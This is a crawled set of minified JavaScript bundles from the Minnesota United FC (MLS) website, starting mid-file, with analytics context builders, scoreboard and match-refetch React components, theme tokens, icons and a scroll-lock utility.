null;const o=T({topic_id:t,topic_name:n,topic_slug:a,topic_type:u});return o?{schema:U,data:o}:null}function c({away:t=null,home:n=null,environment:a=null,match_information:u=null}={}){return{venue:a?.stadium_name,match_id:u.match_id,home_team:n?.team_name||n?.team_short_name||n?.team_three_letter_code,away_team:t?.team_name||t?.team_short_name||t?.team_three_letter_code,kickoff_time:(0,s.P4)(u?.kickoff_time),match_status:u?.match_status,home_team_id:n?.team_id,away_team_id:t?.team_id}}function f({team_id:t=null,team_name:n=null,team_city:a=null}={}){return{club_id:t,club_name:n,club_city:a}}function E({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return{competition_id:t,competition_name:n,season:a,start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}function g(){const{channelName:t,category:n,pageType:a}=(0,s.sm)();return X({channel_id:t,channel_name:t,category_id:n,category:n,view_type:a})}function x({id:t=null,title:n=null,slug:a=null,format:u=null,type:i=null,assetType:o=null,wordCount:d=null,durationTime:p=null,publishDate:N=null,topicPrimary:S=null,topicSecondary:B=null,language:K=null,author:W=null}={}){return!t||!n||!a?null:{content_id:t,content_title:n,slug:a,content_format:u,content_type:i,asset_type:o,word_count:(0,s.mE)(d),duration_time:(0,s.mE)(p),publish_date:(0,s.qS)(N),topic_primary:S,topic_secondary:B,language:K,author:W}}function C({id:t=null,name:n=null,slug:a=null,type:u=null}={}){return!t||!n||!a||!u?null:{topic_id:t,topic_name:n,topic_slug:a,topic_type:u}}function h(){const t=window.forgeVariables.tracking?.article;if(t)return{content_id:t.id,content_title:t.title,slug:t.slug,content_type:t.type,publish_date:(0,s.qS)(t.contentDate),author:t.createdBy,topic_primary:t.topicPrimary,topic_secondary:t.topicSecondary,language:(0,b.mx)()}}function tt(){const t=window.forgeVariables.tracking?.player;if(t)return{player_id:t.player_id,player_name:t.player_name}}function et(){const t=window.forgeVariables.tracking?.club;if(t)return{club_id:t.club_id,club_name:t.club_name}}function ot(){const t=window.forgeVariables.tracking?.videoPlaylist;if(!(!t&&t.length>0))return{content_id:t._entityId,content_title:t.title,slug:t.slug,content_type:t.type,content_format:"video",asset_type:"video",duration_time:validateNumber(t?.fields?.duration),publish_date:validateDate(t.contentDate),author:t.createdBy,topic_primary:t.tags[0]?.title,topic_secondary:t.tags[1]?.title,language:getPageLanguage()}}},69964:function(Z,M,_){_.d(M,{P4:function(){return q},Sz:function(){return U},Ur:function(){return G},Yw:function(){return F},_l:function(){return O},kS:function(){return L},mE:function(){return j},qS:function(){return V},sm:function(){return w},uc:function(){return A},vs:function(){return v}});var b=_(16055),s=_(99822),m=_(42168),l=_(23687);function w(){const{tracking:e={}}=window?.forgeVariables||{};return{appId:e?.appId,collectorUrl:e?.collectorUrl,channelName:e?.channelName,category:e?.category,nameSpace:e?.nameSpace,pageType:e?.pageType||"homepage",entityContexts:D(e?.entityContexts)}}function D(e){return e?.split(",").filter(r=>r!=="")}function v({mlsMatch:e,mlsTeam:r,mlsHomeTeam:c,mlsAwayTeam:f,mlsCompetition:E,mlsPlayer:g}){const{entityContexts:x}=w(),C=[];return x.forEach(h=>{h==="match"?C.push((0,l.F$)(e)):h==="team"||h==="club"||h==="clubs"?(r&&C.push((0,l._M)(r)),c&&C.push((0,l._M)(c)),f&&C.push((0,l._M)(f))):h==="competition"?C.push((0,l.Js)(E)):h==="player"&&C.push((0,l.a3)(g))}),C}function A(){const{schema:e}=window?.forgeVariables?.tracking||{};return e}const T={article:l.f3,club:l.fl,player:l.$S};function k(e){const r=T[e];if(r)return r()}function O(e){if(e){const r=k(e);return{player:l.a3,club:l._M,article:l.KA,videoPlaylist:E=>E}[e](r)}return null}const P=null;function z(){const e=I();return P.every(r=>e.includes(r))}function F(){return I().includes("C0002")}function J(e){return I().includes(e)}function I(){return(window?.OptanonActiveGroups||"")?.split(",").filter(c=>c!=="")}function L(e){if(!e)return[];const{topics:r=[]}=window?.forgeVariables?.tracking?.[e]||{};return r?.map(c=>(0,l.am)((0,l.dO)({id:c?._entityId||c?.slug,name:c?.title,slug:c?.slug,type:Q(c?.externalSourceName??c?.type)})))}function Y(e=[],r=2){return!e||e?.length<=r?[]:e.slice(r).map(f=>{const E=composeTopicContextData({id:f?.slug||f?._entityId,name:f?.title,slug:f?.slug,type:f?.type});return createTopicContext(E)}).filter(f=>f!==null)}function j(e){if(e==null||e==="")return null;const r=Number(e);return isNaN(r)?null:r}function U(e,r={}){const{maxRetries:c=10,retryInterval:f=500}=r;let E=0,g=null,x=!1;const C=()=>window?.snowplow&&typeof window.snowplow=="function",h=()=>x?!0:C()?(x=!0,e(),!0):(E+=1,E>=c?(x=!0,!0):!1);return h()||(g=setInterval(()=>{h()&&g&&(clearInterval(g),g=null)},f)),()=>{g&&(clearInterval(g),g=null),x=!0}}function V(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?(0,m.Z)(r,"yyyy-MM-dd"):null}catch{return null}}function q(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?r.toISOString():null}catch{return null}}function G(e=[]){return e.map(c=>$(c)).filter(c=>c!==null)}const H={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function R(e){const r=e?.externalSourceName||e?.externalSourceReference?.sourceName,c=H[r];return c||null}const y="Not Defined",X=()=>new Date().toISOString();function $(e){const r=R(e);if(!r)return null;switch(r){case"topic":return(0,l.am)({topic_id:e?._entityId||e?.slug,topic_name:e?.title,topic_slug:e?.slug,topic_type:e?.type});case"match":return(0,l.F$)({match_id:e?.extraData?.sportecId||y,home_team:e?.extraData?.homeClubName||y,away_team:e?.extraData?.awayClubName||y,kickoff_time:e?.extraData?.kickoffTime||X()});case"competition":return(0,l.Js)({competition_id:e?.extraData?.sportecId||y,competition_name:e?.extraData?.name||y,season:e?.extraData?.seasonSportecId||y});case"club":return(0,l._M)({club_id:e?.extraData?.sportecId||y,club_name:e?.extraData?.name||y});case"player":return(0,l.a3)({player_id:e?.extraData?.sportecId||y,player_name:`${e?.extraData?.firstName} ${e?.extraData?.lastName}`||y,player_team:e?.extraData?.clubSportecId})}}function Q(e){const r=["club","player","match"];if(e.startsWith("customentity.")){const c=e.split(".")[1];return r.includes(c)?c:"tag"}return e}}}]);

//# sourceMappingURL=2529.js.map?_t=1fd7d7f9601ceabdb000

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8844.js?_t=f9367c8fb77dc774fdd5
body_size: 6982
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8844,6209,4032],{78057:function(O,_,e){e.d(_,{L:function(){return P},d:function(){return m}});var o=e(25365),c=e(76209),L=e(74032),l=e(40307),w=e(99736);const A=l.ZP.div`
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.16);
  background: ${h=>h.theme.type==w.rO.light?h.theme.rgba.white_100:h.theme.rgba.black_33};
  opacity: 0.9;
  cursor: pointer;
  visibility: hidden;

  &.--show {
    visibility: visible;
  }
`,m={left:"left",right:"right"},P=({innerRef:h,position:y="",onClick:b=()=>null})=>y!==m.left&&y!==m.right?null:o.createElement(A,{ref:h,onClick:b,className:`mls-c-horizontal-scoreboard__navigator--${y}`},y==m.right?o.createElement(L.RightArrowIcon,{width:5,height:10,maskId:"horizontal-scoreboard__navigator"}):o.createElement(c.LeftArrowIcon,{width:5,height:10}))},94371:function(O,_,e){e.d(_,{$e:function(){return N},Qn:function(){return h},o$:function(){return Z},vz:function(){return B},xN:function(){return $}});var o=e(78057),c=e(29147),L=e(3903),l=e(42168),w=e(38255),A=e(63470);const m={from:"from",to:"to"},P=176,h=300,y=16,b=(t,a=null)=>{if(!t){const s=Date.now(),n=(0,c.Z)(s,10),f=(0,L.Z)(s,10);return a===m.from?{date:n,dateString:(0,l.Z)(n,"yyyy-MM-dd")}:{date:f,dateString:(0,l.Z)(f,"yyyy-MM-dd")}}return{date:(0,w.Z)(t,"yyyy-MM-dd",new Date),dateString:t}},Z=(t,a)=>{const s=b(t,m.from),n=b(a,m.to),f=s.dateString===n.dateString?(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()}):`${(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()})} - ${(0,l.Z)(n.date,"PPPP",{locale:(0,A.sF)()})}`;return{from:s.dateString,to:n.dateString,formattedDateString:f}},D=({scoreboardRef:t})=>{const a=t?.current;a&&(a.scroll({left:1920}),a.scrollLeft=1920)},B=({navigatorLeftRef:t,navigatorRightRef:a,scoreboardRef:s})=>{if(!s?.current)return;const n=s?.current,f=I(n),r=n.scrollLeft,d=n.scrollWidth,u=n.offsetWidth,M=r<f,p=r+y>=d-u,i=t?.current,v=a?.current;M?i.classList.remove("--show"):i.classList.add("--show"),p?v.classList.remove("--show"):v.classList.add("--show")},N=({e:t,position:a,scoreboardRef:s,navigatorLeftRef:n,navigatorRightRef:f})=>{t.preventDefault();const r=s?.current,d=n?.current,u=f?.current;if(r?.scrollLeft>=0&&d.classList.add("--show"),a!==o.d.left&&a!==o.d.right||!r)return null;d&&u&&(d.style.pointerEvents="none",u.style.pointerEvents="none");const M=r?.offsetWidth,p=a===o.d.left?r.scrollLeft-M:r.scrollLeft+M,i=k({currentRef:r,position:a,nextLeft:p});if(i){const v=I(r),E=i>v+y?i:0;r.scroll({left:E,behavior:"smooth"})}d&&u&&(d.style.pointerEvents="auto",u.style.pointerEvents="auto")};function I(t){const a=t.querySelectorAll(".mls-c-horizontal-scoreboard__full-schedule");return(Array.isArray(a)?a[0]:null)?.offsetWidth||P}function k({currentRef:t,position:a,nextLeft:s}){const n=t.querySelectorAll(".mls-c-horizontal-match");let f=null;for(let r=0;r<n.length;r++){const d=n[r];if((a===o.d.left?d.offsetLeft:d.offsetLeft+d.offsetWidth)>s){f=d.offsetLeft;break}}return f}const F=(t,a)=>{if(!t||!a)return null;const s=new Date(t);if(isValid(s)){const n=format(s,"cccc",{locale:getCultureLocalizer()})?.toLowerCase(),f=format(s,"d"),r=format(s,"MMMM",{locale:getCultureLocalizer()})?.toLowerCase();if(getCultureLocalizer()!==enUS)return`${a(n)} ${f} ${a(r)}`;if(getCultureLocalizer()==enUS)return`${a(n)} ${a(r)} ${f}`}else return t};function $(t){return t?.map(a=>({...a,match_information:{...a,kickoff_time:a?.planned_kickoff_time,competition:U(a)},home:x({match:a,role:"home"}),away:x({match:a,role:"away"}),environment:{country:a?.stadium_country,stadium_id:a?.stadium_id,stadium_name:a?.stadium_name,stadium_address:a?.stadium_address,city:a?.stadium_city}}))}function x({match:t,role:a}){const s=a==="home";return{team_id:s?t?.home_team_id:t?.away_team_id,team_name:s?t?.home_team_name:t?.away_team_name,role:a,team_three_letter_code:s?t?.home_team_three_letter_code:t?.away_team_three_letter_code,team_short_name:s?t?.home_team_short_name:t?.away_team_short_name,player_shirt_main_color:s?t?.home_team_shirt_main_color:t?.away_team_shirt_main_color,player_shirt_secondary_color:s?t?.home_team_shirt_secondary_color:t?.away_team_shirt_secondary_color,player_shirt_number_color:s?t?.home_team_shirt_number_color:t?.away_team_shirt_number_color,player_shirt_type:s?t?.home_team_shirt_type:t?.away_team_shirt_type,initial_line_up:s?t?.home_team_initial_line_up:t?.away_team_initial_line_up,latest_line_up:s?t?.home_team_latest_line_up:t?.away_team_latest_line_up}}function U(t){return{competition_id:t?.competition_id,competition_name:t?.competition_name,competition_type:t?.competition_type}}},14770:function(O,_,e){e.d(_,{Z:function(){return m}});var o=e(25365),c=e(84457);function L({src:P,title:h,extraClasses:y,...b}){const{src:Z,error:D}=(0,c.useImage)({srcList:P}),B=b.hasOwnProperty("role")&&b.role==="presentation";if(D)throw new Error(`image error: ${D}`);return o.createElement("img",{className:`img-responsive ${y||""}`,alt:B?"":h||"image unavailable",...b,src:Z})}var l=L,w=e(99815),m=({src:P,title:h,extraClasses:y,fallbackSrc:b="/assets/images/Fallbacklogo-grey.png",loadingSrc:Z="/assets/images/Fallbacklogo-grey.png",...D})=>o.createElement("picture",null,o.createElement(o.Suspense,{fallback:o.createElement("img",{src:Z,className:`${D.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${h}-loading`})},o.createElement(w.ErrorBoundary,{fallback:o.createElement("img",{src:b,className:`${D.className} img-responsive`,alt:`${h||"fallback"}`})},P?o.createElement(l,{src:P,title:h,extraClasses:y,...D}):null)))},15186:function(O,_,e){e.d(_,{eP:function(){return a},ZP:function(){return s},C0:function(){return t}});var o=e(25365),c=e(15351),L=e(16055),l=e(38255),w=e(29147),A=e(3903),m=e(42168),P=e(99822),h=e(3769),y=e(76791),b=e(98181),Z=e(76736),B=({matchDate:n,minutesBefore:f=60,queryKey:r,queryClient:d,enabled:u=!0,onSchedule:M,onRefetch:p})=>{const i=(0,o.useRef)(null),v=(0,o.useRef)(null);return!d&&u?(console.warn("useScheduledMatchRefetch: queryClient is required when enabled is true"),{scheduledTime:null}):((0,o.useEffect)(()=>{if(i.current&&(clearTimeout(i.current),i.current=null,v.current=null),!u||!n)return;let E;try{E=n instanceof Date?n:(0,L.Z)(n)}catch(z){console.error("Error parsing match date:",z);return}const W=new Date;if(!(0,P.Z)(E)){console.warn("Invalid match date provided to useScheduledMatchRefetch:",n);return}const S=(0,h.Z)(E,f);v.current=S;const g=(0,y.Z)(S,W),T=36e5;return g>0&&g<=T?(console.log(`Match time: ${(0,b.Z)(E)}`),console.log(`Scheduling refetch for: ${(0,b.Z)(S)}, in ${(0,Z.Z)(S,W)} minutes`),console.log(`Time until refetch: ${g}ms (${g/6e4} minutes)`),M?.({matchTime:E,scheduledRefetchTime:S,timeUntilRefetch:g}),i.current=setTimeout(()=>{console.log("Executing scheduled refetch"),r&&d.invalidateQueries(r),p?.(),v.current=null,i.current=null},g)):g>T?console.log(`Match is more than an hour away (${g/6e4} minutes), not scheduling refetch yet`):console.log(`Scheduled refetch time (${(0,b.Z)(S)}) is in the past, not scheduling`),()=>{i.current&&(clearTimeout(i.current),i.current=null)}},[n,f,r,u,d,M,p]),{scheduledTime:v.current})},N=e(67065),I=e(75248),k=e(10486),F=e(94371),$=e(97655),x=e(72533);function U({children:n,queryClient:f}){const{apiList:r}=(0,N.E)(),{forgeMatchDate:d,matchSportecId:u,seasonSportecId:M}=(0,o.useMemo)(()=>({forgeMatchDate:window?.forgeVariables?.match?.matchDateTime,matchSportecId:window?.forgeVariables?.match?.sportecId,seasonSportecId:window?.forgeVariables?.match?.season}),[]),{from:p,to:i}=(0,o.useMemo)(()=>{const{dayBefore:g,dayAfter:T}=t(d);return{from:g,to:T}},[d]),{data:v,isError:E}=(0,x.Z)({matchSportecId:u}),W=(0,I.Q5)({from:p,to:i,seasonSportecId:M}),{data:S}=(0,c.useQuery)({queryKey:["mls-matches-date-range",{from:p,to:i}],queryFn:()=>(0,k.zk)({endpoint:W,apiURL:r?.statsAPI}),refetchOnWindowFocus:!1,select:g=>{if(g?.schedule){const T=[...g?.schedule?.sort((C,Q)=>(0,L.Z)(C.planned_kickoff_time)-(0,L.Z)(Q.planned_kickoff_time))],H=(0,F.xN)((0,$._T)(T)).find(C=>C.match_id===u);if(H)return H}return[]},enabled:!!p&&!!i&&E,staleTime:1/0});return(0,o.useEffect)(()=>{E&&S&&f.setQueryData(["mls-match",u],S)},[S,u,E]),B({matchDate:S?.planned_kickoff_time,minutesBefore:60,queryKey:["mls-match",u],queryClient:f,enabled:!!E&&!!S?.planned_kickoff_time,onSchedule:({scheduledRefetchTime:g})=>{console.log(`MatchHandler scheduled refetch for match ${u} at ${g.toLocaleString()}`)},onRefetch:()=>{console.log(`MatchHandler executing refetch for match ${u}`)}}),S||v?n:null}const t=n=>{const[f]=n.split(" "),r=(0,l.Z)(f,"MM/dd/yyyy",new Date),d=(0,w.Z)(r,1),u=(0,A.Z)(r,1);return{originalDate:(0,m.Z)(r,"yyyy-MM-dd"),dayBefore:(0,m.Z)(d,"yyyy-MM-dd"),dayAfter:(0,m.Z)(u,"yyyy-MM-dd")}},a=n=>{const f=(0,w.Z)(n,1),r=(0,A.Z)(n,1);return{originalDate:(0,m.Z)(n,"yyyy-MM-dd"),dayBefore:(0,m.Z)(f,"yyyy-MM-dd"),dayAfter:(0,m.Z)(r,"yyyy-MM-dd")}};var s=U},36712:function(O,_,e){e.r(_),e.d(_,{default:function(){return f}});var o=e(15351),c=e(25365),L=e(95564),l=e(99472),w=e(36596),A=e(67065),m=e(80508),P=e(68941),h=e(8545),y=e(10498);const b={loadPath:location.origin+"/vocabs/{{lng}}"};m.Z.use(P.Z).use(h.Z).use(y.Db).init({react:{useSuspense:!1,wait:!1},initImmediate:!1,lng:window?.forgeVariables?.currentSite?.culture?window.forgeVariables?.currentSite.culture:"en-US",fallbackLng:"en-US",interpolation:{escapeValue:!1},debug:!0,backend:b,keySeparator:!0});var Z=null,D=e(43580),B=e(63313),N=e(97655),I=e(63470),k=e(10486),$={baseUrl:"https://mlssoccer.com",geolocation:"/api/v1/geolocation"};function x({forgeVariables:r,children:d,mediaQueries:u,queryParams:M,queryClient:p}){const{t:i,ready:v}=(0,w.$)(),{period:E}=M||{},W=E?.[0]?(0,N.IG)({period:E?.[0]}):null,{status:S,data:g}=(0,o.useQuery)({queryKey:["geolocation"],queryFn:()=>(0,k.zk)({apiURL:$.baseUrl,endpoint:$.geolocation})}),{state:T,Component:z,Modal:H,updateModalOptions:C}=(0,D.Lz)({initialState:{label:"match modal",component:B.Z,modalType:D.KW.animated}}),[Q,G]=(0,c.useState)(!1),[K,j]=(0,c.useState)(I.g_.clubs);(0,c.useEffect)(()=>(K===I.g_.clubs?(document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")):(document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block")),()=>{document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")}),[K]);const{show:X,modalData:J,label:V,modalClassName:Y}=T||{};return S===I.hX.loading||!v?null:c.createElement(A.i.Provider,{value:{...r,mediaQueries:u,queryParams:M,queryClient:p,t:i,updateModalOptions:C,roles:{roleType:K,setRoleType:j},matchStatusOverride:W,recentGoal:{isRecentGoal:Q,setIsRecentGoal:G},location:g}},c.Children.map(d,R=>R?typeof R.type=="string"?R:c.cloneElement(R):null),c.createElement(H,{className:Y,label:i(V),isOpen:X,onHide:()=>C({type:D.bL.show,payload:!1})},c.createElement(z,{...J,label:i(V),closeModal:()=>C({type:D.bL.show,payload:!1})})))}x=c.memo(x);var U=x;function t(r,d=!1){const[u,M]=(0,c.useState)(d);return c.useLayoutEffect(()=>{let p=!0;const i=window.matchMedia(r);function v(){p&&M(!!i.matches)}return i.addListener(v),M(i.matches),()=>{p=!1,i.removeListener(v)}},[r]),u}var a=e(75248),s=e(15186);function n({children:r,queryClient:d,queryParams:u}){const{enableQueryTools:M}=u||{},p=(0,a.aH)()||{},{screenMediumLargeMin:i,screenMediumMin:v,screenXLargeMin:E,screenLargeMin:W}=l.w5,S={isXLargeMin:t(E),isMediumLargeMin:t(i),isMediumMin:t(v),isLargeMin:t(W)},g=!!window?.forgeVariables?.match?.sportecId;return c.createElement(o.QueryClientProvider,{client:d},c.createElement(U,{queryClient:d,mediaQueries:S,queryParams:u,forgeVariables:p},g?c.createElement(s.ZP,{queryClient:d},r):r),M?.[0]==="true"?c.createElement(L.ReactQueryDevtools,{initialIsOpen:!1}):null)}n=c.memo(n);var f=n},99736:function(O,_,e){e.d(_,{Q2:function(){return b},eU:function(){return y},tq:function(){return L},IO:function(){return c},rO:function(){return P}});const o={pxToRem:Z=>`${Z/16}rem;`},c={xxs:{minWidth:0,maxWidth:319},xs:{minWidth:320,maxWidth:374},sm:{minWidth:375,maxWidth:767},md:{minWidth:768,maxWidth:1079},lg:{minWidth:1080,maxWidth:1439},xl:{minWidth:1440,maxWidth:1647},xxl:{minWidth:1648,maxWidth:1799},xxxl:{minWidth:1800}},L=["xxs","xs","sm"],l={base:{color_freshred_100:"rgba(219,49,49,1)",color_black_25:"rgba(0,0,0,0.25)",color_black_50:"rgba(0,0,0,0.5)",color_black_60:"rgba(0,0,0,0.60)",color_black_65:"rgba(0,0,0,0.65)",color_black_100:"rgba(0,0,0,1)",color_offblack_10:"rgba(31,32,33,0.1)",color_offblack_25:"rgba(31,32,33,0.25)",color_offblack_50:"rgba(31,32,33,0.5)",color_offblack_100:"rgba(31,32,33,1)",color_offwhite_50:"rgba(221,221,221,0.5)",color_offwhite_20:"rgba(221,221,221,0.2)",color_offwhite_100:"rgba(221,221,221,1)",color_white_10:"rgba(255,255,255,0.1)",color_white_25:"rgba(255,255,255,0.25)",color_white_50:"rgba(255,255,255,0.5)",color_white_75:"rgba(255,255,255,0.75)",color_white_80:"rgba(255,255,255,0.80)",color_white_100:"rgba(255,255,255,1)",scale_0:0,scale_px:1,scale_0_25:2,scale_0_50:4,scale_0_75:6,scale_1:8,scale_1_25:10,scale_1_375:11,scale_1_50:12,scale_1_75:14,scale_2:16,scale_2_25:18,scale_2_50:20,scale_2_75:22,scale_3:24,scale_3_25:26,scale_3_50:28,scale_3_75:30,scale_4:32,scale_4_50:36,scale_5:40,scale_6:48,scale_7:56,scale_7_50:60,scale_8:64,scale_9:72,scale_10:80,scale_11:88,scale_12:96,scale_13:104,scale_14:112,scale_15:120,scale_16:128,scale_17:136,scale_18:144,scale_19:152,scale_20:160,scale_21:168,scale_22:176,scale_23:184,scale_24:192,scale_25:200,scale_26:208,scale_27:216,scale_28:224,scale_29:232,scale_30:240,scale_40:320,scale_50:400,scale_60:480,scale_70:560,scale_80:640,scale_90:720,scale_100:800,scale_200:1600,fontfamily_mlstifo_standard:"MLSTifo",fontfamily_mlstifo_headline:"MLSTifoHeadline",fontfamily_mlstifo_micro:"MLSTifoMicro",fontweight_bold:"bold"}},w={common:{color_time_light:l.color_black_65,color_time_dark:l.color_white_100,letterspacing_expanded:"2%",letterspacing_tight:"-2%"}},A={component:{color_scorebug_bg_live:l.base.color_offblack_100,color_scorebug_divider_live:l.base.color_white_50,color_scorebug_bg_post_light:l.base.color_offblack_10,color_scorebug_divider_post_light:l.base.color_offblack_25,color_scorebug_bg_post_dark:l.base.color_white_10,color_scorebug_divider_post_dark:l.base.color_white_25,color_scorebug_score_dark:l.base.color_white_100,color_scorebug_score_light:l.base.color_off_black100,radius_scorebug_bg:l.base.scale_0_50,width_scorebug:l.base.scale_7_50,typography_scorebug_score:{fontFamily:l.base.fontfamily_mlstifo_standard,fontWeight:l.base.fontweight_bold,lineHeight:l.base.scale_1_75,fontSize:l.base.scale_2}}},m={...l,...w},P={light:"light",dark:"dark"},h={white_100:"rgba(255, 255, 255, 1)",white_100_60:"rgba(255, 255, 255, 0.6)",white_111:"rgba(111, 111, 111, 1)",white_120:"rgba(120, 120, 120, 1)",white_240:"rgba(240, 240, 240, 1)",white_178:"rgba(178, 178, 178, 1)",white_238:"rgba(238, 238, 238, 1)",black_33_25:"rgba(33, 33, 33, .25)",black_33:"rgba(33, 33, 33, 1)",black_65:"rgba(65, 65, 65, 1)",black_45:"rgba(45, 45, 45, 1)",black_100:"rgba(0, 0, 0, 1)",black_33_1:"rgba(33, 33, 33, 0.1)",black_100_60:"rgba(0, 0, 0, 0.6)",black_100_40:"rgba(0, 0, 0, 0.4)",black_100_50:"rgba(0, 0, 0, 0.5)",violet_34_17_34:"rgba(34, 17, 34, 1)"},y={white:"white",black:"black"},b={type:P.light,rgba:h,figma:{...m,...A},mixins:{...o},query:c}},76209:function(O,_,e){e.r(_),e.d(_,{LeftArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("g",{clipPath:"url(#clip0_619_4608)"},o.createElement("mask",{id:"path-1-inside-1_619_4608",fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.38477 10.0996L0.384766 5.10048L5.38477 0.0996094"})),o.createElement("path",{d:"M6.09181 9.39244C6.48237 9.78293 6.48242 10.4161 6.09193 10.8067C5.70144 11.1972 5.06828 11.1973 4.67772 10.8068L6.09181 9.39244ZM0.384766 5.10048L-0.32228 5.80764L-1.02945 5.1006L-0.322402 4.39343L0.384766 5.10048ZM4.6776 -0.607436C5.06809 -0.997994 5.70125 -0.998049 6.09181 -0.607559C6.48237 -0.217069 6.48242 0.416097 6.09193 0.806655L4.6776 -0.607436ZM4.67772 10.8068L-0.32228 5.80764L1.09181 4.39331L6.09181 9.39244L4.67772 10.8068ZM-0.322402 4.39343L4.6776 -0.607436L6.09193 0.806655L1.09193 5.80752L-0.322402 4.39343Z",fill:"#AAAAAA",mask:"url(#path-1-inside-1_619_4608)"})),o.createElement("defs",null,o.createElement("clipPath",{id:"clip0_619_4608"},o.createElement("rect",{width:"5",height:"10",fill:"white"})))))},74032:function(O,_,e){e.r(_),e.d(_,{RightArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w,maskId:A="path-1-inside-1_584_528"})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("mask",{id:A,fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.384644 0.0999756L5.38464 5.09911L0.384644 10.1"})),o.createElement("path",{d:"M-0.322402 0.807144C-0.71296 0.416653 -0.713015 -0.216512 -0.322525 -0.60707C0.0679659 -0.997628 0.701131 -0.997683 1.09169 -0.607193L-0.322402 0.807144ZM5.38464 5.09911L6.09169 4.39194L6.79886 5.09899L6.09181 5.80615L5.38464 5.09911ZM1.09181 10.807C0.701321 11.1976 0.0681563 11.1976 -0.322402 10.8071C-0.71296 10.4167 -0.713015 9.78349 -0.322525 9.39293L1.09181 10.807ZM1.09169 -0.607193L6.09169 4.39194L4.6776 5.80628L-0.322402 0.807144L1.09169 -0.607193ZM6.09181 5.80615L1.09181 10.807L-0.322525 9.39293L4.67748 4.39206L6.09181 5.80615Z",fill:"#AAAAAA",mask:`url(#${A})`})))}}]);

//# sourceMappingURL=8844.js.map?_t=f9367c8fb77dc774fdd5

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8314.js?_t=aeb153eae605f83178c2
body_size: 59997
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8314,9781],{6802:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Qp:function(){return ve},tG:function(){return Ye},tP:function(){return Ae}});function ne(F){if(Array.isArray(F)){for(var Z=0,re=Array(F.length);Z<F.length;Z++)re[Z]=F[Z];return re}else return Array.from(F)}var u=!1;if(typeof window<"u"){var ye={get passive(){u=!0}};window.addEventListener("testPassive",null,ye),window.removeEventListener("testPassive",null,ye)}var Ve=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),xe=[],Ce=!1,me=-1,ze=void 0,he=void 0,lt=function(Z){return xe.some(function(re){return!!(re.options.allowTouchMove&&re.options.allowTouchMove(Z))})},Xe=function(Z){var re=Z||window.event;return lt(re.target)||re.touches.length>1?!0:(re.preventDefault&&re.preventDefault(),!1)},fe=function(Z){if(he===void 0){var re=!!Z&&Z.reserveScrollBarGap===!0,Le=window.innerWidth-document.documentElement.clientWidth;re&&Le>0&&(he=document.body.style.paddingRight,document.body.style.paddingRight=Le+"px")}ze===void 0&&(ze=document.body.style.overflow,document.body.style.overflow="hidden")},oe=function(){he!==void 0&&(document.body.style.paddingRight=he,he=void 0),ze!==void 0&&(document.body.style.overflow=ze,ze=void 0)},pe=function(Z){return Z?Z.scrollHeight-Z.scrollTop<=Z.clientHeight:!1},be=function(Z,re){var Le=Z.targetTouches[0].clientY-me;return lt(Z.target)?!1:re&&re.scrollTop===0&&Le>0||pe(re)&&Le<0?Xe(Z):(Z.stopPropagation(),!0)},ve=function(Z,re){if(!Z){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!xe.some(function(De){return De.targetElement===Z})){var Le={targetElement:Z,options:re||{}};xe=[].concat(ne(xe),[Le]),Ve?(Z.ontouchstart=function(De){De.targetTouches.length===1&&(me=De.targetTouches[0].clientY)},Z.ontouchmove=function(De){De.targetTouches.length===1&&be(De,Z)},Ce||(document.addEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!0)):fe(re)}},Ae=function(){Ve?(xe.forEach(function(Z){Z.targetElement.ontouchstart=null,Z.targetElement.ontouchmove=null}),Ce&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1),me=-1):oe(),xe=[]},Ye=function(Z){if(!Z){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}xe=xe.filter(function(re){return re.targetElement!==Z}),Ve?(Z.ontouchstart=null,Z.ontouchmove=null,Ce&&xe.length===0&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1)):xe.length||oe()}},69781:function(rt,Ne,Ie){rt=Ie.nmd(rt);var ne;/**
* @license
